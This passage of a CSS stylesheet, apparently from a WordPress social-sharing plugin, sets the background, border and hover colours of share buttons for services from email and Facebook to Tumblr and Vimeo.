body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_email:not(:hover) {
	border: 1px solid #6bcce9;
}

.swp_social_panel.swp_default_full_color .swp_email,
html body .swp_social_panel.swp_individual_full_color .swp_email:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_email {
	background: #6bcce9;
	border: 1px solid #3fbde2;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_email,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_email:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_email {
	border-bottom: 3px solid #3fbde2;
}

.swp_social_panel.swp_default_color_outlines .swp_email a,
html body .swp_social_panel.swp_individual_color_outlines .swp_email a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_email a {
	color: #6bcce9;
}

.swp_social_panel.swp_default_color_outlines .swp_email,
html body .swp_social_panel.swp_individual_color_outlines .swp_email:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_email {
	background: transparent;
	border: 1px solid #6bcce9;
}

.swp-email {
	background: #6bcce9;
	border-color: #3fbde2;
}

.swp-email a {
	color: #6bcce9;
}

.swp-email a:hover {
	background: #3fbde2;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_evernote,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_evernote:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_evernote:not(:hover) {
	border: 1px solid #2dbe60;
}

.swp_social_panel.swp_default_full_color .swp_evernote,
html body .swp_social_panel.swp_individual_full_color .swp_evernote:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_evernote {
	background: #2dbe60;
	border: 1px solid #23954b;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_evernote,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_evernote:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_evernote {
	border-bottom: 3px solid #23954b;
}

.swp_social_panel.swp_default_color_outlines .swp_evernote a,
html body .swp_social_panel.swp_individual_color_outlines .swp_evernote a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_evernote a {
	color: #2dbe60;
}

.swp_social_panel.swp_default_color_outlines .swp_evernote,
html body .swp_social_panel.swp_individual_color_outlines .swp_evernote:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_evernote {
	background: transparent;
	border: 1px solid #2dbe60;
}

.swp-evernote {
	background: #2dbe60;
	border-color: #23954b;
}

.swp-evernote a {
	color: #2dbe60;
}

.swp-evernote a:hover {
	background: #23954b;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_facebook,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_facebook:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_facebook:not(:hover) {
	border: 1px solid #1877f2;
}

.swp_social_panel.swp_default_full_color .swp_facebook,
html body .swp_social_panel.swp_individual_full_color .swp_facebook:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_facebook {
	background: #1877f2;
	border: 1px solid #0b5fcc;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_facebook,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_facebook:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_facebook {
	border-bottom: 3px solid #0b5fcc;
}

.swp_social_panel.swp_default_color_outlines .swp_facebook a,
html body .swp_social_panel.swp_individual_color_outlines .swp_facebook a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_facebook a {
	color: #1877f2;
}

.swp_social_panel.swp_default_color_outlines .swp_facebook,
html body .swp_social_panel.swp_individual_color_outlines .swp_facebook:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_facebook {
	background: transparent;
	border: 1px solid #1877f2;
}

.swp-facebook {
	background: #1877f2;
	border-color: #0b5fcc;
}

.swp-facebook a {
	color: #1877f2;
}

.swp-facebook a:hover {
	background: #0b5fcc;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_flickr,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_flickr:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_flickr:not(:hover) {
	border: 1px solid #ff0084;
}

.swp_social_panel.swp_default_full_color .swp_flickr,
html body .swp_social_panel.swp_individual_full_color .swp_flickr:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_flickr {
	background: #ff0084;
	border: 1px solid #cc006a;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_flickr,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_flickr:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_flickr {
	border-bottom: 3px solid #cc006a;
}

.swp_social_panel.swp_default_color_outlines .swp_flickr a,
html body .swp_social_panel.swp_individual_color_outlines .swp_flickr a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_flickr a {
	color: #ff0084;
}

.swp_social_panel.swp_default_color_outlines .swp_flickr,
html body .swp_social_panel.swp_individual_color_outlines .swp_flickr:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_flickr {
	background: transparent;
	border: 1px solid #ff0084;
}

.swp-flickr {
	background: #ff0084;
	border-color: #cc006a;
}

.swp-flickr a {
	color: #ff0084;
}

.swp-flickr a:hover {
	background: #cc006a;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_flipboard,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_flipboard:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_flipboard:not(:hover) {
	border: 1px solid #bf2626;
}

.swp_social_panel.swp_default_full_color .swp_flipboard,
html body .swp_social_panel.swp_individual_full_color .swp_flipboard:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_flipboard {
	background: #bf2626;
	border: 1px solid #941e1e;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_flipboard,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_flipboard:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_flipboard {
	border-bottom: 3px solid #941e1e;
}

.swp_social_panel.swp_default_color_outlines .swp_flipboard a,
html body .swp_social_panel.swp_individual_color_outlines .swp_flipboard a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_flipboard a {
	color: #bf2626;
}

.swp_social_panel.swp_default_color_outlines .swp_flipboard,
html body .swp_social_panel.swp_individual_color_outlines .swp_flipboard:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_flipboard {
	background: transparent;
	border: 1px solid #bf2626;
}

.swp-flipboard {
	background: #bf2626;
	border-color: #941e1e;
}

.swp-flipboard a {
	color: #bf2626;
}

.swp-flipboard a:hover {
	background: #941e1e;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_hacker_news,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_hacker_news:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_hacker_news:not(:hover) {
	border: 1px solid #d85623;
}

.swp_social_panel.swp_default_full_color .swp_hacker_news,
html body .swp_social_panel.swp_individual_full_color .swp_hacker_news:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_hacker_news {
	background: #d85623;
	border: 1px solid #ac451c;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_hacker_news,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_hacker_news:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_hacker_news {
	border-bottom: 3px solid #ac451c;
}

.swp_social_panel.swp_default_color_outlines .swp_hacker_news a,
html body .swp_social_panel.swp_individual_color_outlines .swp_hacker_news a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_hacker_news a {
	color: #d85623;
}

.swp_social_panel.swp_default_color_outlines .swp_hacker_news,
html body .swp_social_panel.swp_individual_color_outlines .swp_hacker_news:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_hacker_news {
	background: transparent;
	border: 1px solid #d85623;
}

.swp-hacker_news {
	background: #d85623;
	border-color: #ac451c;
}

.swp-hacker_news a {
	color: #d85623;
}

.swp-hacker_news a:hover {
	background: #ac451c;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_instagram,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_instagram:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_instagram:not(:hover) {
	border: 1px solid #ea2454;
}

.swp_social_panel.swp_default_full_color .swp_instagram,
html body .swp_social_panel.swp_individual_full_color .swp_instagram:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_instagram {
	background: #ea2454;
	border: 1px solid #c8133f;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_instagram,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_instagram:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_instagram {
	border-bottom: 3px solid #c8133f;
}

.swp_social_panel.swp_default_color_outlines .swp_instagram a,
html body .swp_social_panel.swp_individual_color_outlines .swp_instagram a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_instagram a {
	color: #ea2454;
}

.swp_social_panel.swp_default_color_outlines .swp_instagram,
html body .swp_social_panel.swp_individual_color_outlines .swp_instagram:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_instagram {
	background: transparent;
	border: 1px solid #ea2454;
}

.swp-instagram {
	background: #ea2454;
	border-color: #c8133f;
}

.swp-instagram a {
	color: #ea2454;
}

.swp-instagram a:hover {
	background: #c8133f;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_linkedin,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_linkedin:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_linkedin:not(:hover) {
	border: 1px solid #2767b1;
}

.swp_social_panel.swp_default_full_color .swp_linkedin,
html body .swp_social_panel.swp_individual_full_color .swp_linkedin:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_linkedin {
	background: #2767b1;
	border: 1px solid #1e4f87;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_linkedin,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_linkedin:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_linkedin {
	border-bottom: 3px solid #1e4f87;
}

.swp_social_panel.swp_default_color_outlines .swp_linkedin a,
html body .swp_social_panel.swp_individual_color_outlines .swp_linkedin a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_linkedin a {
	color: #2767b1;
}

.swp_social_panel.swp_default_color_outlines .swp_linkedin,
html body .swp_social_panel.swp_individual_color_outlines .swp_linkedin:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_linkedin {
	background: transparent;
	border: 1px solid #2767b1;
}

.swp-linkedin {
	background: #2767b1;
	border-color: #1e4f87;
}

.swp-linkedin a {
	color: #2767b1;
}

.swp-linkedin a:hover {
	background: #1e4f87;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_medium,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_medium:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_medium:not(:hover) {
	border: 1px solid #00ab6c;
}

.swp_social_panel.swp_default_full_color .swp_medium,
html body .swp_social_panel.swp_individual_full_color .swp_medium:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_medium {
	background: #00ab6c;
	border: 1px solid #00784c;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_medium,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_medium:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_medium {
	border-bottom: 3px solid #00784c;
}

.swp_social_panel.swp_default_color_outlines .swp_medium a,
html body .swp_social_panel.swp_individual_color_outlines .swp_medium a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_medium a {
	color: #00ab6c;
}

.swp_social_panel.swp_default_color_outlines .swp_medium,
html body .swp_social_panel.swp_individual_color_outlines .swp_medium:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_medium {
	background: transparent;
	border: 1px solid #00ab6c;
}

.swp-medium {
	background: #00ab6c;
	border-color: #00784c;
}

.swp-medium a {
	color: #00ab6c;
}

.swp-medium a:hover {
	background: #00784c;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_mix,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_mix:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_mix:not(:hover) {
	border: 1px solid #f4812c;
}

.swp_social_panel.swp_default_full_color .swp_mix,
html body .swp_social_panel.swp_individual_full_color .swp_mix:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_mix {
	background: #f4812c;
	border: 1px solid #e1660c;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_mix,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_mix:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_mix {
	border-bottom: 3px solid #e1660c;
}

.swp_social_panel.swp_default_color_outlines .swp_mix a,
html body .swp_social_panel.swp_individual_color_outlines .swp_mix a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_mix a {
	color: #f4812c;
}

.swp_social_panel.swp_default_color_outlines .swp_mix,
html body .swp_social_panel.swp_individual_color_outlines .swp_mix:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_mix {
	background: transparent;
	border: 1px solid #f4812c;
}

.swp-mix {
	background: #f4812c;
	border-color: #e1660c;
}

.swp-mix a {
	color: #f4812c;
}

.swp-mix a:hover {
	background: #e1660c;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_more,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_more:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_more:not(:hover) {
	border: 1px solid #ee464f;
}

.swp_social_panel.swp_default_full_color .swp_more,
html body .swp_social_panel.swp_individual_full_color .swp_more:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_more {
	background: #ee464f;
	border: 1px solid #ea1723;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_more,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_more:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_more {
	border-bottom: 3px solid #ea1723;
}

.swp_social_panel.swp_default_color_outlines .swp_more a,
html body .swp_social_panel.swp_individual_color_outlines .swp_more a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_more a {
	color: #ee464f;
}

.swp_social_panel.swp_default_color_outlines .swp_more,
html body .swp_social_panel.swp_individual_color_outlines .swp_more:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_more {
	background: transparent;
	border: 1px solid #ee464f;
}

.swp-more {
	background: #ee464f;
	border-color: #ea1723;
}

.swp-more a {
	color: #ee464f;
}

.swp-more a:hover {
	background: #ea1723;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_parler,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_parler:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_parler:not(:hover) {
	border: 1px solid #be1e2c;
}

.swp_social_panel.swp_default_full_color .swp_parler,
html body .swp_social_panel.swp_individual_full_color .swp_parler:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_parler {
	background: #be1e2c;
	border: 1px solid #921722;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_parler,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_parler:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_parler {
	border-bottom: 3px solid #921722;
}

.swp_social_panel.swp_default_color_outlines .swp_parler a,
html body .swp_social_panel.swp_individual_color_outlines .swp_parler a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_parler a {
	color: #be1e2c;
}

.swp_social_panel.swp_default_color_outlines .swp_parler,
html body .swp_social_panel.swp_individual_color_outlines .swp_parler:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_parler {
	background: transparent;
	border: 1px solid #be1e2c;
}

.swp-parler {
	background: #be1e2c;
	border-color: #921722;
}

.swp-parler a {
	color: #be1e2c;
}

.swp-parler a:hover {
	background: #921722;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_periscope,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_periscope:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_periscope:not(:hover) {
	border: 1px solid #3aa4c6;
}

.swp_social_panel.swp_default_full_color .swp_periscope,
html body .swp_social_panel.swp_individual_full_color .swp_periscope:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_periscope {
	background: #3aa4c6;
	border: 1px solid #2e849f;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_periscope,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_periscope:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_periscope {
	border-bottom: 3px solid #2e849f;
}

.swp_social_panel.swp_default_color_outlines .swp_periscope a,
html body .swp_social_panel.swp_individual_color_outlines .swp_periscope a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_periscope a {
	color: #3aa4c6;
}

.swp_social_panel.swp_default_color_outlines .swp_periscope,
html body .swp_social_panel.swp_individual_color_outlines .swp_periscope:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_periscope {
	background: transparent;
	border: 1px solid #3aa4c6;
}

.swp-periscope {
	background: #3aa4c6;
	border-color: #2e849f;
}

.swp-periscope a {
	color: #3aa4c6;
}

.swp-periscope a:hover {
	background: #2e849f;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_pinterest,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_pinterest:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_pinterest:not(:hover) {
	border: 1px solid #e60023;
}

.swp_social_panel.swp_default_full_color .swp_pinterest,
html body .swp_social_panel.swp_individual_full_color .swp_pinterest:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_pinterest {
	background: #e60023;
	border: 1px solid #b3001b;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_pinterest,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_pinterest:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_pinterest {
	border-bottom: 3px solid #b3001b;
}

.swp_social_panel.swp_default_color_outlines .swp_pinterest a,
html body .swp_social_panel.swp_individual_color_outlines .swp_pinterest a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_pinterest a {
	color: #e60023;
}

.swp_social_panel.swp_default_color_outlines .swp_pinterest,
html body .swp_social_panel.swp_individual_color_outlines .swp_pinterest:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_pinterest {
	background: transparent;
	border: 1px solid #e60023;
}

.swp-pinterest {
	background: #e60023;
	border-color: #b3001b;
}

.swp-pinterest a {
	color: #e60023;
}

.swp-pinterest a:hover {
	background: #b3001b;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_pocket,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_pocket:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_pocket:not(:hover) {
	border: 1px solid #ef4056;
}

.swp_social_panel.swp_default_full_color .swp_pocket,
html body .swp_social_panel.swp_individual_full_color .swp_pocket:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_pocket {
	background: #ef4056;
	border: 1px solid #e9132e;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_pocket,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_pocket:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_pocket {
	border-bottom: 3px solid #e9132e;
}

.swp_social_panel.swp_default_color_outlines .swp_pocket a,
html body .swp_social_panel.swp_individual_color_outlines .swp_pocket a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_pocket a {
	color: #ef4056;
}

.swp_social_panel.swp_default_color_outlines .swp_pocket,
html body .swp_social_panel.swp_individual_color_outlines .swp_pocket:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_pocket {
	background: transparent;
	border: 1px solid #ef4056;
}

.swp-pocket {
	background: #ef4056;
	border-color: #e9132e;
}

.swp-pocket a {
	color: #ef4056;
}

.swp-pocket a:hover {
	background: #e9132e;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_print,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_print:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_print:not(:hover) {
	border: 1px solid #777777;
}

.swp_social_panel.swp_default_full_color .swp_print,
html body .swp_social_panel.swp_individual_full_color .swp_print:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_print {
	background: #777777;
	border: 1px solid #5e5e5e;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_print,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_print:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_print {
	border-bottom: 3px solid #5e5e5e;
}

.swp_social_panel.swp_default_color_outlines .swp_print a,
html body .swp_social_panel.swp_individual_color_outlines .swp_print a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_print a {
	color: #777777;
}

.swp_social_panel.swp_default_color_outlines .swp_print,
html body .swp_social_panel.swp_individual_color_outlines .swp_print:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_print {
	background: transparent;
	border: 1px solid #777777;
}

.swp-print {
	background: #777777;
	border-color: #5e5e5e;
}

.swp-print a {
	color: #777777;
}

.swp-print a:hover {
	background: #5e5e5e;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_reddit,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_reddit:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_reddit:not(:hover) {
	border: 1px solid #f04b23;
}

.swp_social_panel.swp_default_full_color .swp_reddit,
html body .swp_social_panel.swp_individual_full_color .swp_reddit:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_reddit {
	background: #f04b23;
	border: 1px solid #d2340e;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_reddit,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_reddit:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_reddit {
	border-bottom: 3px solid #d2340e;
}

.swp_social_panel.swp_default_color_outlines .swp_reddit a,
html body .swp_social_panel.swp_individual_color_outlines .swp_reddit a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_reddit a {
	color: #f04b23;
}

.swp_social_panel.swp_default_color_outlines .swp_reddit,
html body .swp_social_panel.swp_individual_color_outlines .swp_reddit:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_reddit {
	background: transparent;
	border: 1px solid #f04b23;
}

.swp-reddit {
	background: #f04b23;
	border-color: #d2340e;
}

.swp-reddit a {
	color: #f04b23;
}

.swp-reddit a:hover {
	background: #d2340e;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_snapchat,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_snapchat:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_snapchat:not(:hover) {
	border: 1px solid #FFFC00;
}

.swp_social_panel.swp_default_full_color .swp_snapchat,
html body .swp_social_panel.swp_individual_full_color .swp_snapchat:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_snapchat {
	background: #FFFC00;
	border: 1px solid #ccca00;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_snapchat,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_snapchat:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_snapchat {
	border-bottom: 3px solid #ccca00;
}

.swp_social_panel.swp_default_color_outlines .swp_snapchat a,
html body .swp_social_panel.swp_individual_color_outlines .swp_snapchat a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_snapchat a {
	color: #FFFC00;
}

.swp_social_panel.swp_default_color_outlines .swp_snapchat,
html body .swp_social_panel.swp_individual_color_outlines .swp_snapchat:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_snapchat {
	background: transparent;
	border: 1px solid #FFFC00;
}

.swp-snapchat {
	background: #FFFC00;
	border-color: #ccca00;
}

.swp-snapchat a {
	color: #FFFC00;
}

.swp-snapchat a:hover {
	background: #ccca00;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_telegram,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_telegram:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_telegram:not(:hover) {
	border: 1px solid #0088CC;
}

.swp_social_panel.swp_default_full_color .swp_telegram,
html body .swp_social_panel.swp_individual_full_color .swp_telegram:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_telegram {
	background: #0088CC;
	border: 1px solid #006699;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_telegram,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_telegram:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_telegram {
	border-bottom: 3px solid #006699;
}

.swp_social_panel.swp_default_color_outlines .swp_telegram a,
html body .swp_social_panel.swp_individual_color_outlines .swp_telegram a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_telegram a {
	color: #0088CC;
}

.swp_social_panel.swp_default_color_outlines .swp_telegram,
html body .swp_social_panel.swp_individual_color_outlines .swp_telegram:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_telegram {
	background: transparent;
	border: 1px solid #0088CC;
}

.swp-telegram {
	background: #0088CC;
	border-color: #006699;
}

.swp-telegram a {
	color: #0088CC;
}

.swp-telegram a:hover {
	background: #006699;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_twitter,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_twitter:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_twitter:not(:hover) {
	border: 1px solid #1da1f2;
}

.swp_social_panel.swp_default_full_color .swp_twitter,
html body .swp_social_panel.swp_individual_full_color .swp_twitter:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_twitter {
	background: #1da1f2;
	border: 1px solid #0c85d0;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_twitter,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_twitter:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_twitter {
	border-bottom: 3px solid #0c85d0;
}

.swp_social_panel.swp_default_color_outlines .swp_twitter a,
html body .swp_social_panel.swp_individual_color_outlines .swp_twitter a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_twitter a {
	color: #1da1f2;
}

.swp_social_panel.swp_default_color_outlines .swp_twitter,
html body .swp_social_panel.swp_individual_color_outlines .swp_twitter:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_twitter {
	background: transparent;
	border: 1px solid #1da1f2;
}

.swp-twitter {
	background: #1da1f2;
	border-color: #0c85d0;
}

.swp-twitter a {
	color: #1da1f2;
}

.swp-twitter a:hover {
	background: #0c85d0;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_tumblr,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_tumblr:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_tumblr:not(:hover) {
	border: 1px solid #39475d;
}

.swp_social_panel.swp_default_full_color .swp_tumblr,
html body .swp_social_panel.swp_individual_full_color .swp_tumblr:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_tumblr {
	background: #39475d;
	border: 1px solid #262f3d;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_tumblr,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_tumblr:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_tumblr {
	border-bottom: 3px solid #262f3d;
}

.swp_social_panel.swp_default_color_outlines .swp_tumblr a,
html body .swp_social_panel.swp_individual_color_outlines .swp_tumblr a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_tumblr a {
	color: #39475d;
}

.swp_social_panel.swp_default_color_outlines .swp_tumblr,
html body .swp_social_panel.swp_individual_color_outlines .swp_tumblr:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_tumblr {
	background: transparent;
	border: 1px solid #39475d;
}

.swp-tumblr {
	background: #39475d;
	border-color: #262f3d;
}

.swp-tumblr a {
	color: #39475d;
}

.swp-tumblr a:hover {
	background: #262f3d;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_vimeo,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_vimeo:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_vimeo:not(:hover) {
	border: 1px solid #162221;
}

.swp_social_panel.swp_default_full_color .swp_vimeo,
html body .swp_social_panel.swp_individual_full_color .swp_vimeo:hover,
